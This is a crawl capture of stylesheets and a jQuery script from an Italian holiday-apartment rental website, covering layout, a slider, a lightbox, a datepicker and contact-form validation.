dotted var(--colore_grigino)}ul.galleria li{list-style:none;line-height:0;float:left;width:calc(20% - 16px);margin:0 20px 20px 0}ul.galleria li:nth-child(5n){margin-right:0px!important}ul.galleria li:nth-child(6n){margin-right:20px}}@media screen and (max-width:768px){:root{--margin_bottom:100px}.slogan_top{top:11px;left:10px}.cont_lingue{top:12px;right:10px}.logo_testa{height:50px;top:74px;left:10px}.flex-caption h3{font-size:40px!important;line-height:46px;background-size:70%}.flex-caption p{font-size:20px!important}.cont_descri_home .sx{width:70%;float:none;padding:0 0 60px 0;text-align:center;margin:0 auto}.cont_descri_home .sx img{width:100%}.cont_descri_home .dx{width:100%;float:none;padding:0 0;text-align:center}.cont_footer ul.cont_footer2 > li:nth-child(3),.cont_footer ul.cont_footer2 > li:nth-child(4){width:50%;text-align:center;margin:0 0 50px 0}.cont_footer ul.cont_footer2 > li:nth-child(5){width:100%;text-align:center}ul.menu_footer li a{padding:0}ul.menu_footer li a::before{display:none}ul.recapiti_footer>li:nth-child(1){text-align:right} ul.recapiti_footer>li:nth-child(3){text-align:left} ul.recapiti_footer>li a:not(.responsive),ul.recapiti_footer>li br,ul.recapiti_footer>li img,ul.recapiti_footer>li p{display:none}ul.tutte>li{width:calc(50% - 5px)!important;padding-bottom:40%!important}ul.tutte>li:nth-child(3n){margin-right:10px!important}ul.tutte>li:nth-child(2n){margin-right:0px!important}ul.elenco_news li{float:none;width:100%;padding:20px!important;text-align:center}ul.elenco_news li img{width:70%}}@media screen and (max-width:620px){ul.cont_banner_home li h3 a{font-size:20px;line-height:24px}ul.cont_banner_home li:hover h3{bottom:50px}ul.appartamenti_tariffe{}ul.appartamenti_tariffe li{float:left;width:calc(50% - 5px);margin:0 10px 10px 0;}ul.appartamenti_tariffe li:nth-child(2n){margin:0 0 10px 0!important}ul.appartamenti_tariffe li:nth-child(3n){margin:0 10px 10px 0}ul.tutte{padding:30px 10px 0 10px}}@media screen and (max-width:549px){:root{--margin_bottom:60px}.logo_testa{height:40px;top:80px;left:10px}.resp_menu{padding:0 15px}.flex-caption h3{font-size:30px!important;line-height:34px;background-size:70%;padding:0 40px}.flex-caption p{font-size:20px!important}ul.cont_banner_home li{padding-bottom:42%}ul.cont_banner_home li h3{position:absolute;bottom:10px;left:auto;text-align:center;width:100%;}ul.cont_banner_home li .url_scopri{display:none}.cont_servizi_home .dx ul li{padding:0!important;margin:0;width:100%;float:none;text-align:center!important}.cont_servizi_home .dx ul li span{padding:0}.cont_servizi_home .dx ul li span::before{display:none}span.descri_foto{top:10px;left:10px;right:10px}.cont_footer ul.cont_footer2 > li:nth-child(3),.cont_footer ul.cont_footer2 > li:nth-child(4){width:100%;text-align:center;margin:0 0 50px 0;padding:0px}.cont_footer ul.cont_footer2 > li:nth-child(5){padding:0px}.cont_footer{background:#333!important}.chi_siamo_gallery{padding:10px 0 10px 0}ul.foto_statica_aggiuntive_2{}ul.foto_statica_aggiuntive_2 li{width:calc(50% - 5px)!important;margin:0 10px 10px 0!important;padding-bottom:35%!important}ul.foto_statica_aggiuntive_2 li:nth-child(2n){margin-right:0px!important}#form_contatti ul li{float:none!important;width:100%;margin:0 0 20px 0;padding:0}ul.galleria{}ul.galleria li{list-style:none;line-height:0;float:left;width:calc(33% - 6px);margin:0 10px 10px 0}ul.galleria li:nth-child(5n){margin-right:10px!important}ul.galleria li:nth-child(3n),ul.galleria li:nth-child(15n){margin-right:0px!important}ul.galleria li:nth-child(6n){margin-right:0px}ul.elenco_news li img{width:90%}table.tariffe{width:100%}table.tariffe th,table.tariffe td{padding:5px;font-size:12px}.my_chat{position:fixed;bottom:15px;right:20px;z-index:100;border:#FF0000 solid 0}.cont_chat a.close_my_chat{position:absolute;top:19px;right:5px;font-size:26px;color:#FFF;opacity:0.6}.cont_chat{margin:0 -15px 0 10px}.cont_chat img{width:100%}}@media screen and (max-width:430px){:root{--margin_bottom:50px}.slogan_top{display:none}.cont_descri_home .sx{width:90%;padding:0 0 60px 0}.cont_servizi_home .sx{width:90%;min-height:auto}ul.cont_banner_home li h3 a{font-size:18px;line-height:22px;padding:0 15px;display:block}ul.tutte>li{width:100%!important;margin:0 0 10px 0!important;padding-bottom:60%!important}}

--- FILE ---
content_type: text/css;charset=UTF-8
request_url: https://www.casevacanzatorrecanne.it/themes/cv_torrecanne/includes/css.php?file=../css/flexslider.css
body_size: 985
content:
 .flex-container a:active,.flexslider a:active,.flex-container a:focus,.flexslider a:focus{outline:none} .slides,.flex-control-nav,.flex-direction-nav{margin:0;padding:0;list-style:none}  .flexslider{margin:0;padding:0;width:100%;height:100%}.flexslider .slides{height:100%!important}.flexslider .slides > li{display:none;-webkit-backface-visibility:hidden}.flexslider .slides li{width:100%;height:100%!important;margin:0;padding:0;-webkit-background-size:cover!important;-moz-background-size:cover!important;-o-background-size:cover!important;background-size:cover!important}.flexslider .slides img{width:100%;display:block}.flex-pauseplay span{text-transform:capitalize}.slides:after{content:".";display:block;clear:both;visibility:hidden;line-height:0;height:0}html[xmlns] .slides{display:block} * html .slides{height:1%}.no-js .slides > li:first-child{display:block}.flexslider{margin:0 0 60px;background:#fff;position:relative;zoom:1}.flex-viewport{max-height:2000px;-webkit-transition:all 1s ease;-moz-transition:all 1s ease;transition:all 1s ease}.loading .flex-viewport{max-height:300px}.flexslider .slides{zoom:1}.carousel li{margin-right:5px}.flex-direction-nav{}.flex-direction-nav a{width:45px;height:45px;margin:-20px 0 0;display:block;background:url(../immagini/flexslider/bg_direction_nav.png) no-repeat 0 0;position:absolute;top:60%;z-index:10;cursor:pointer;text-indent:-9999px;opacity:0;-webkit-transition:all .3s ease;border:#00FF00 solid 0;z-index:1000}.flex-direction-nav .flex-next{background-position:100% 0;right:-36px}.flex-direction-nav .flex-prev{left:-36px}.flexslider:hover .flex-next{opacity:0.8;right:5px}.flexslider:hover .flex-prev{opacity:0.8;left:5px}.flexslider:hover .flex-next:hover,.flexslider:hover .flex-prev:hover{opacity:1}.flex-direction-nav .flex-disabled{opacity:.3!important;filter:alpha(opacity=30);cursor:default}.flex-control-nav{bottom:35%; z-index:9999;width:100%;position:absolute;text-align:center}.flex-control-nav li{margin:0 6px;display:inline-block;zoom:1;*display:inline}.flex-control-paging li a{width:5px;height:5px;display:block;background:#fff; cursor:pointer;text-indent:-9999px;-webkit-border-radius:20px;-moz-border-radius:20px;-o-border-radius:20px;border-radius:20px;-webkit-transition:all 0.3s ease-in-out;-moz-transition:all 0.3s ease-in-out;-ms-transition:all 0.3s ease-in-out;-o-transition:all 0.3s ease-in-out;transition:all 0.3s ease-in-out}.flex-control-paging li a:hover{background:#fff}.flex-control-paging li a.flex-active{background:#fff;cursor:default;width:11px;height:11px}.flex-control-thumbs{margin:5px 0 0;position:static;overflow:hidden}.flex-control-thumbs li{width:25%;float:left;margin:0}.flex-control-thumbs img{width:100%;display:block;opacity:.7;cursor:pointer}.flex-control-thumbs img:hover{opacity:1}.flex-control-thumbs .flex-active{opacity:1;cursor:default}@media screen and (max-width:860px){ .flex-direction-nav .flex-prev{opacity:1;left:0} .flex-direction-nav .flex-next{opacity:1;right:0}}@media (min-width:768px) and (max-width:980px){.flex-control-nav{bottom:25%}}@media (max-width:767px){.flex-control-nav{bottom:15%}.flex-caption h3{font-size:40px;line-height:42px}.flex-caption p{font-size:13px}.muster_area_sud{position:absolute;top:100px;right:0;width:150px;height:117px;border:#FF0000 solid 0;z-index:1000}.muster_area_sud img{transform:rotate(20deg);width:150px}}

--- FILE ---
content_type: text/css;charset=UTF-8
request_url: https://www.casevacanzatorrecanne.it/themes/cv_torrecanne/includes/css.php?file=../css/jquery.fancybox.css
body_size: 2408
content:
.fancybox-enabled{ overflow:hidden}.fancybox-enabled body{ overflow:visible; -ms-touch-action:none; touch-action:none}.fancybox-container{ position:fixed; top:0; left:0; width:100%; height:100%; z-index:99993; -webkit-backface-visibility:hidden; backface-visibility:hidden}.fancybox-container ~ .fancybox-container{ z-index:99992}.fancybox-bg{ position:absolute; top:0; right:0; bottom:0; left:0; background:#0f0f11; opacity:0; transition-timing-function:cubic-bezier(0.55,0.06,0.68,0.19); -webkit-backface-visibility:hidden; backface-visibility:hidden}.fancybox-container--ready .fancybox-bg{ opacity:0.87; transition-timing-function:cubic-bezier(0.22,0.61,0.36,1)}.fancybox-controls{ position:absolute; top:0; left:0; right:0; text-align:center; opacity:0; z-index:99994; transition:opacity .2s; pointer-events:none; -webkit-backface-visibility:hidden; backface-visibility:hidden; direction:ltr}.fancybox-show-controls .fancybox-controls{ opacity:1}.fancybox-infobar{ display:none}.fancybox-show-infobar .fancybox-infobar{ display:inline-block; pointer-events:all}.fancybox-infobar__body{ display:inline-block; width:70px; line-height:44px; font-size:13px; font-family:"Helvetica Neue",Helvetica,Arial,sans-serif; text-align:center; color:#ddd; background-color:rgba(30,30,30,0.7); pointer-events:none; -webkit-user-select:none; -moz-user-select:none; -ms-user-select:none; user-select:none; -webkit-touch-callout:none; -webkit-tap-highlight-color:transparent; -webkit-font-smoothing:subpixel-antialiased}.fancybox-buttons{ position:absolute; top:0; right:0; display:none; pointer-events:all}.fancybox-show-buttons .fancybox-buttons{ display:block}.fancybox-slider-wrap{ overflow:hidden; direction:ltr}.fancybox-slider-wrap,.fancybox-slider{ position:absolute; top:0; left:0; bottom:0; right:0; padding:0; margin:0; z-index:99993; -webkit-backface-visibility:hidden; backface-visibility:hidden}.fancybox-slide{ position:absolute; top:0; left:0; width:100%; height:100%; margin:0; padding:0; overflow:auto; outline:none; white-space:normal; box-sizing:border-box; text-align:center; z-index:99994; -webkit-overflow-scrolling:touch; -webkit-tap-highlight-color:transparent}.fancybox-slide::before{ content:''; display:inline-block; vertical-align:middle; height:100%; width:0}.fancybox-slide > *{ display:inline-block; position:relative; padding:24px; margin:44px 0 44px; border-width:0; vertical-align:middle; text-align:left; background-color:#fff; overflow:auto; box-sizing:border-box}.fancybox-slide--image{ overflow:hidden}.fancybox-slide--image::before{ display:none}.fancybox-content{ display:inline-block; position:relative; margin:44px auto; padding:0; border:0; width:80%; height:calc(100% - 88px); vertical-align:middle; line-height:normal; text-align:left; white-space:normal; outline:none; font-size:16px; font-family:Arial,sans-serif; box-sizing:border-box; -webkit-tap-highlight-color:transparent; -webkit-overflow-scrolling:touch}.fancybox-iframe{ display:block; margin:0; padding:0; border:0; width:100%; height:100%; background:#fff}.fancybox-slide--video .fancybox-content,.fancybox-slide--video .fancybox-iframe{ background:transparent}.fancybox-placeholder{ position:absolute; top:0; left:0; margin:0; padding:0; border:0; z-index:99995; background:transparent; cursor:default; overflow:visible; -webkit-transform-origin:top left; -ms-transform-origin:top left; transform-origin:top left; background-size:100% 100%; background-repeat:no-repeat; -webkit-backface-visibility:hidden; backface-visibility:hidden}.fancybox-image,.fancybox-spaceball{ position:absolute; top:0; left:0; width:100%; height:100%; margin:0; padding:0; border:0; max-width:none; max-height:none; background:transparent; background-size:100% 100%}.fancybox-controls--canzoomOut .fancybox-placeholder{ cursor:-webkit-zoom-out; cursor:zoom-out}.fancybox-controls--canzoomIn .fancybox-placeholder{ cursor:-webkit-zoom-in; cursor:zoom-in}.fancybox-controls--canGrab .fancybox-placeholder{ cursor:-webkit-grab; cursor:grab}.fancybox-controls--isGrabbing .fancybox-placeholder{ cursor:-webkit-grabbing; cursor:grabbing}.fancybox-spaceball{ z-index:1}.fancybox-tmp{ position:absolute; top:-9999px; left:-9999px; visibility:hidden}.fancybox-error{ position:absolute; margin:0; padding:40px; top:50%; left:50%; width:380px; max-width:100%; -webkit-transform:translate(-50%,-50%); -ms-transform:translate(-50%,-50%); transform:translate(-50%,-50%); background:#fff; cursor:default}.fancybox-error p{ margin:0; padding:0; color:#444; font:16px/20px "Helvetica Neue",Helvetica,Arial,sans-serif}.fancybox-close-small{ position:absolute; top:4px; right:4px; padding:0; margin:0; width:30px; height:30px; font:21px/1 Arial,"Helvetica Neue",Helvetica,sans-serif; color:#888; font-weight:300; text-align:center; border-radius:50%; border-width:0; cursor:pointer; background:#fff; transition:background .2s; box-sizing:border-box; z-index:2}.fancybox-close-small:focus{ outline:1px dotted #888}.fancybox-slide--video .fancybox-close-small{ top:-36px; right:-36px; background:transparent}.fancybox-close-small:hover{ color:#555; background:#eee}.fancybox-caption-wrap{ position:absolute; bottom:0; left:0; right:0; padding:60px 30px 0 30px; z-index:99998; -webkit-backface-visibility:hidden; backface-visibility:hidden; box-sizing:border-box; background:linear-gradient(to bottom,transparent 0%,rgba(0,0,0,0.1) 20%,rgba(0,0,0,0.2) 40%,rgba(0,0,0,0.6) 80%,rgba(0,0,0,0.8) 100%); opacity:0; transition:opacity .2s; pointer-events:none}.fancybox-show-caption .fancybox-caption-wrap{ opacity:1}.fancybox-caption{ padding:30px 0; border-top:1px solid rgba(255,255,255,0.4); font-size:14px; font-family:"Helvetica Neue",Helvetica,Arial,sans-serif; color:#fff; line-height:20px; -webkit-text-size-adjust:none}.fancybox-caption a,.fancybox-caption button{ pointer-events:all}.fancybox-caption a{ color:#fff; text-decoration:underline}.fancybox-button{ display:inline-block; position:relative; width:44px; height:44px; line-height:44px; margin:0; padding:0; border:0; border-radius:0; cursor:pointer; background:transparent; color:#fff; box-sizing:border-box; vertical-align:top; outline:none}.fancybox-button--disabled{ cursor:default; pointer-events:none}.fancybox-infobar__body,.fancybox-button{ background:rgba(30,30,30,0.6)}.fancybox-button:hover{ background:rgba(0,0,0,0.8)}.fancybox-button::before,.fancybox-button::after{ content:''; pointer-events:none; position:absolute; border-color:#fff; background-color:currentColor; color:currentColor; opacity:0.9; box-sizing:border-box; display:inline-block}.fancybox-button--disabled::before,.fancybox-button--disabled::after{ opacity:0.5}.fancybox-button--left::after{ left:20px; top:18px; width:6px; height:6px; background:transparent; border-top:solid 2px currentColor; border-right:solid 2px currentColor; -webkit-transform:rotate(-135deg); -ms-transform:rotate(-135deg); transform:rotate(-135deg)}.fancybox-button--right::after{ right:20px; top:18px; width:6px; height:6px; background:transparent; border-top:solid 2px currentColor; border-right:solid 2px currentColor; -webkit-transform:rotate(45deg); -ms-transform:rotate(45deg); transform:rotate(45deg)}.fancybox-button--left{ border-bottom-left-radius:5px}.fancybox-button--right{ border-bottom-right-radius:5px}.fancybox-button--close{ float:right}.fancybox-button--close::before,.fancybox-button--close::after{ content:''; display:inline-block; position:absolute; height:2px; width:16px; top:calc(50% - 1px); left:calc(50% - 8px)}.fancybox-button--close::before{ -webkit-transform:rotate(45deg); -ms-transform:rotate(45deg); transform:rotate(45deg)}.fancybox-button--close::after{ -webkit-transform:rotate(-45deg); -ms-transform:rotate(-45deg); transform:rotate(-45deg)}.fancybox-loading{ border:6px solid rgba(100,100,100,0.4); border-top:6px solid rgba(255,255,255,0.6); border-radius:100%; height:50px; width:50px; -webkit-animation:fancybox-rotate .8s infinite linear; animation:fancybox-rotate .8s infinite linear; background:transparent; position:absolute; top:50%; left:50%; margin-top:-25px; margin-left:-25px; z-index:99999}@-webkit-keyframes fancybox-rotate{ from{  -webkit-transform:rotate(0deg);transform:rotate(0deg)} to{  -webkit-transform:rotate(359deg);transform:rotate(359deg)}}@keyframes fancybox-rotate{ from{  -webkit-transform:rotate(0deg);transform:rotate(0deg)} to{  -webkit-transform:rotate(359deg);transform:rotate(359deg)}}@media all and (max-width:800px){ .fancybox-controls{  text-align:left} .fancybox-button--left, .fancybox-button--right, .fancybox-buttons button:not(.fancybox-button--close){  display:none !important} .fancybox-caption{  padding:20px 0;margin:0}}.fancybox-button--fullscreen::before{ width:15px; height:11px; left:15px; top:16px; border:2px solid; background:none}.fancybox-button--play::before{ top:16px; left:18px; width:0; height:0; border-top:6px inset transparent; border-bottom:6px inset transparent; border-left:10px solid; border-radius:1px; background:transparent}.fancybox-button--pause::before{ top:16px; left:18px; width:7px; height:11px; border-style:solid; border-width:0 2px 0 2px; background:transparent}.fancybox-button--thumbs span{ font-size:23px}.fancybox-button--thumbs::before{ top:20px; left:21px; width:3px; height:3px; box-shadow:0 -4px 0,-4px -4px 0,4px -4px 0,0 0 0 32px inset,-4px 0 0,4px 0 0,0 4px 0,-4px 4px 0,4px 4px 0}.fancybox-container--thumbs .fancybox-controls,.fancybox-container--thumbs .fancybox-slider-wrap,.fancybox-container--thumbs .fancybox-caption-wrap{ right:220px}.fancybox-thumbs{ position:absolute; top:0; right:0; bottom:0; left:auto; width:220px; margin:0; padding:5px 5px 0 0; background:#fff; z-index:99993; word-break:normal; -webkit-overflow-scrolling:touch; -webkit-tap-highlight-color:transparent; box-sizing:border-box}.fancybox-thumbs > ul{ list-style:none; position:absolute; position:relative; width:100%; height:100%; margin:0; padding:0; overflow-x:hidden; overflow-y:auto; font-size:0}.fancybox-thumbs > ul > li{ float:left; overflow:hidden; max-width:50%; padding:0; margin:0; width:105px; height:75px; position:relative; cursor:pointer; outline:none; border:5px solid #fff; border-top-width:0; border-right-width:0; -webkit-tap-highlight-color:transparent; -webkit-backface-visibility:hidden; backface-visibility:hidden; box-sizing:border-box}li.fancybox-thumbs-loading{ background:rgba(0,0,0,0.1)}.fancybox-thumbs > ul > li > img{ position:absolute; top:0; left:0; min-width:100%; min-height:100%; max-width:none; max-height:none; -webkit-touch-callout:none; -webkit-user-select:none; -moz-user-select:none; -ms-user-select:none; user-select:none}.fancybox-thumbs > ul > li:before{ content:''; position:absolute; top:0; right:0; bottom:0; left:0; border-radius:2px; border:4px solid #4ea7f9; z-index:99991; opacity:0; transition:all 0.2s cubic-bezier(0.25,0.46,0.45,0.94)}.fancybox-thumbs > ul > li.fancybox-thumbs-active:before{ opacity:1}@media all and (max-width:800px){ .fancybox-thumbs{  display:none !important} .fancybox-container--thumbs .fancybox-controls, .fancybox-container--thumbs .fancybox-slider-wrap, .fancybox-container--thumbs .fancybox-caption-wrap{  right:0}}

--- FILE ---
content_type: text/css;charset=UTF-8
request_url: https://www.casevacanzatorrecanne.it/themes/cv_torrecanne/includes/css.php?file=../css/zebra.css
body_size: 891
content:
.Zebra_DatePicker *,.Zebra_DatePicker *:after,.Zebra_DatePicker *:before{-moz-box-sizing:content-box !important;-webkit-box-sizing:content-box !important;box-sizing:content-box !important}.Zebra_DatePicker     {position:absolute;background:#666;border:3px solid #666;z-index:1000;font-family:Tahoma,Arial,Helvetica,sans-serif;font-size:13px;top:0}.Zebra_DatePicker *    {margin:0;padding:0;color:#000;background:transparent;border:none}.Zebra_DatePicker table          {border-collapse:collapse;border-spacing:0;width:auto;table-layout:auto}.Zebra_DatePicker td,.Zebra_DatePicker th            {text-align:center;padding:5px 0}.Zebra_DatePicker td            {cursor:pointer}.Zebra_DatePicker .dp_daypicker,.Zebra_DatePicker .dp_monthpicker,.Zebra_DatePicker .dp_yearpicker      {margin-top:3px}.Zebra_DatePicker .dp_daypicker td,.Zebra_DatePicker .dp_daypicker th,.Zebra_DatePicker .dp_monthpicker td,.Zebra_DatePicker .dp_yearpicker td    {background:#E8E8E8;width:30px;border:1px solid #7BACD2}.Zebra_DatePicker,.Zebra_DatePicker .dp_header .dp_hover,.Zebra_DatePicker .dp_footer .dp_hover{-webkit-border-radius:5px;-moz-border-radius:5px;border-radius:5px}.Zebra_DatePicker.dp_visible       {visibility:visible;filter:alpha(opacity=100);-khtml-opacity:1;-moz-opacity:1;opacity:1;transition:opacity 0.2s ease-in-out}.Zebra_DatePicker.dp_hidden       {visibility:hidden;filter:alpha(opacity=0);-khtml-opacity:0;-moz-opacity:0;opacity:0}.Zebra_DatePicker .dp_header td      {color:#FFF}.Zebra_DatePicker .dp_header .dp_previous,.Zebra_DatePicker .dp_header .dp_next   {width:30px}.Zebra_DatePicker .dp_header .dp_caption {font-weight:bold}.Zebra_DatePicker .dp_header .dp_hover  {background:#222;color:#FFF}.Zebra_DatePicker .dp_daypicker th      {background:#FFCC33}.Zebra_DatePicker td.dp_not_in_month     {background:#F3F3F3;color:#CDCDCD;cursor:default}.Zebra_DatePicker td.dp_not_in_month_selectable{background:#F3F3F3;color:#CDCDCD;cursor:pointer}.Zebra_DatePicker td.dp_weekend        {background:#D8D8D8}.Zebra_DatePicker td.dp_weekend_disabled   {color:#CCC;cursor:default}.Zebra_DatePicker td.dp_selected       {background:#5A4B4B;color:#FFF !important}.Zebra_DatePicker td.dp_week_number      {background:#FFCC33;color:#555;cursor:text;font-style:italic}.Zebra_DatePicker .dp_monthpicker td {width:33%}.Zebra_DatePicker .dp_yearpicker td  {width:33%}.Zebra_DatePicker .dp_footer     {margin-top:3px}.Zebra_DatePicker .dp_footer .dp_hover{background:#222;color:#FFF}.Zebra_DatePicker .dp_today{color:#FFF;padding:3px}.Zebra_DatePicker .dp_clear{color:#FFF;padding:3px}.Zebra_DatePicker td.dp_current      {color:#C40000}.Zebra_DatePicker td.dp_disabled_current {color:#E38585}.Zebra_DatePicker td.dp_disabled     {background:#F3F3F3;color:#CDCDCD;cursor:default}.Zebra_DatePicker td.dp_hover       {background:#482424;color:#FFF}button.Zebra_DatePicker_Icon       {display:block;position:absolute;width:16px;height:16px;background:url(../immagini/datapicker/calendar.png) no-repeat left top;text-indent:-9000px;border:none;cursor:pointer;padding:0;line-height:0;vertical-align:top}button.Zebra_DatePicker_Icon_Disabled   {background-image:url(../immagini/datapicker/calendar-disabled.png)}button.Zebra_DatePicker_Icon       {margin:0 0 0 3px}button.Zebra_DatePicker_Icon_Inside    {margin:0 3px 0 0}

--- FILE ---
content_type: application/javascript
request_url: https://www.casevacanzatorrecanne.it/themes/cv_torrecanne/js/functions.js
body_size: 1852
content:
/*
window.addEventListener('resize',function(){
	console.info($(window).width());
})
*/
$(document).ready(function(){
  //console.info($(window).width());

	var larghezza = $(window).width();
	
	$(".ul_resp_menu").prepend('<a href="javascript:;" class="chiudi_top_menu"><img src="immagini/chiudi.png" alt="Chiudi" /></a>');

	$(".chiudi_top_menu").click(function(){
		$("ul.ul_resp_menu").css({"display":"none"});
	});

	//menu responsive
	$(".resp_menu .bottone").click(function(){
		if($("ul.ul_resp_menu").css("display") == "block")
			$("ul.ul_resp_menu").css({"display":"none"});
		else
			$("ul.ul_resp_menu").css({"display":"block"});
	});

	//accordion menu responsive
	$("ul.ul_resp_menu>li>a").click(function(event){
		var sub_menu = $(this).parent().find('ul').length;
		
		if(!$(this).parent().find('ul').is(":visible") && sub_menu > 0){		
			event.preventDefault();

			$("ul.ul_resp_menu>li ul").slideUp();
			$(this).parent().find('ul').slideDown();

			console.info("chiuso");
		}		
	});
	

	/******lingue*****/
	$("#tendina_cmd_lingua").click(function(){
		$(".ul_lingue").slideDown();
	});
	
	$("ul.ul_lingue").mouseleave(function(){
		$("ul.ul_lingue").delay(2000).slideUp();
	});
	/*****fine lingue*****/

	/******whatsapp*****/
	$(".open_my_chat").click(function(){
		$(".cont_chat").fadeIn();
		$(this).hide();
	});
	
	$(".close_my_chat").click(function(){
		$(".cont_chat").hide();
		$(".open_my_chat").fadeIn();
	});
	/******fine whatsapp*****/

	/*****modulo contatti*****/
	$("#invio_contatti").click(function(){
	  var mail_reg_exp = /^([a-zA-Z0-9_\.\-])+\@(([a-zA-Z0-9\-]{2,})+\.)+([a-zA-Z0-9]{2,})+$/;

		if($("#nome_pagina").val() == "" || $("#nome_pagina").val() == "undefined"){
			$("#nome_pagina").addClass("bg_convalida");
			$("#nome_pagina").focus();
			return false;
		}
		if($("#nome_contatti").val() == "" || $("#nome_contatti").val() == "undefined"){
			$("#nome_contatti").addClass("bg_convalida");
			$("#nome_contatti").focus();
			return false;
		}
		else if($("#cognome_contatti").val() == "" || $("#cognome_contatti").val() == "undefined"){
			$("#cognome_contatti").addClass("bg_convalida");
			$("#cognome_contatti").focus();
			return false;
		}
		else if(!mail_reg_exp.test($("#email_contatti").val()) || $("#email_contatti").val() == "" || $("#email_contatti").val() == "undefined"){
			$("#email_contatti").addClass("bg_convalida");
			$("#email_contatti").focus();
			return false;
		}
		else if($("#tel_contatti").val() == "" || $("#tel_contatti").val() == "undefined"){
			$("#tel_contatti").addClass("bg_convalida");
			$("#tel_contatti").focus();
			return false;
		}
		else if($("#adulti_contatti").val() == "" || $("#adulti_contatti").val() == "undefined"){
			$("#adulti_contatti").addClass("bg_convalida");
			$("#adulti_contatti").focus();
			return false;
		}
		else if($("#adulti_contatti").val() == "" || $("#adulti_contatti").val() == "undefined"){
			$("#adulti_contatti").addClass("bg_convalida");
			$("#adulti_contatti").focus();
			return false;
		}
		else if($("#bambini_contatti").val() == "" || $("#bambini_contatti").val() == "undefined"){
			$("#bambini_contatti").addClass("bg_convalida");
			$("#bambini_contatti").focus();
			return false;
		}
		else if(!$("#privacy_contatti").is(':checked')){
			$("#priv").addClass("bg_convalida");
			$("#privacy_contatti").focus();
			return false;
		}
		else{
			$("#loader_contatti").show();
			$.ajax({
				type	: "post",
				cache	: false,
				url		: "includes/action.php",
				data	: 'azione=rich_info_contatti&nome_pagina='+$("#nome_pagina").val()+'&nome='+$("#nome_contatti").val()+'&cognome='+$("#cognome_contatti").val()+'&email='+$("#email_contatti").val()+'&telefono='+$("#tel_contatti").val()+'&messaggio='+$("#messaggio_contatti").val()+'&bambini='+$("#bambini_contatti").val()+'&periodo_da='+$("#periodo_da").val()+'&periodo_a='+$("#periodo_a").val()+'&adulti='+$("#adulti_contatti").val(),
				success: function(data) {

					$.fancybox.open(data);
					$("#loader_contatti").hide();
					$("#nome_pagina").val('');
		      $("#nome_contatti").val('');
		      $("#cognome_contatti").val('');
		      $("#email_contatti").val('');
		      $("#bambini_contatti").val('');
		      $("#periodo_da").val('');
		      $("#periodo_a").val('');
		      $("#tel_contatti").val('');
					$("#messaggio_contatti").val('');
					$("#periodo").val('');
					$("#adulti_contatti").val('');
					$("#privacy_contatti").attr("checked",false);
				}
			});
		}
	});
	
	//data picker
	$('#periodo_da').Zebra_DatePicker({
	  direction : 1,
  	format    : 'd/m/Y',
		pair      : $('#periodo_a')
	});

	$('#periodo_a').Zebra_DatePicker({
  	format: 'd/m/Y'
  });	

	$("#form_contatti input, #form_contatti textarea").bind("keyup",function(){
		$(this).removeClass("bg_convalida");
	});
	$("#privacy_contatti").bind("click",function(){
		$("#priv").removeClass("bg_convalida");
	});


	//zoom foto articolo mobile
	$(".cont_foto a").click(function(){
		if($(window).width() <= 540){
			$.fancybox.open({
				src  : $(this).attr("data-image"),
				type : 'image',
				opts : {
					afterShow : function( instance, current ) {
						console.info('done!');
					}
				}
			});
		}
	});


	//per aprire le foto delle pagine con fancybox
	$(".pagina a.zoom_singoli, .pagina .dx a, .pagina .sx a, .foto_statica_aggiuntive a, ul.gallery li a, ul.restanti_foto a, .crsl-wrap a, ul.foto_statica_aggiuntive_2 li a").attr("data-fancybox","gallery");
	

	//apro iframe condizioni privacy
	$("#normativa_priv").click(function(){
		$.ajax({
			type    : 'get',
			data    : 'azione=privacy',
			url     : '../../includes/action/action_get.php',
			success : function(sText,sStatus){
				$.fancybox.open('<div style="width:100%; max-width:800px; min-height:400px; text-align:left">'+sText+'</div>');
			},
			error   : function(sText,sStatus){
				$.fancybox.open(sText);
			}
		});
	});
	
	//creo lo zoom dinamico
	$(".zoom").css({"cursor":"pointer"});
	$(".zoom").click(function(){
		$.fancybox.open({
			src  : $(this).attr("src"),
			type : 'image',
			transitionIn: 'elastic',
      transitionOut: 'elastic',
			opts : {
				afterShow : function( instance, current ) {
					console.info('done!');
				}
			}
		});
	});
	//fine zoom dinamico
});


jQuery(function($){
	$('.tab_art_new').each( function(){
		var container = $(this);
		container.find('> ul li a').click(function(){
			$(this).parent().addClass('selected-tab').siblings().removeClass('selected-tab');
			container.find('.tab-panel').hide().filter(this.hash).show();
			return false;
		}).eq(0).click();
	});
});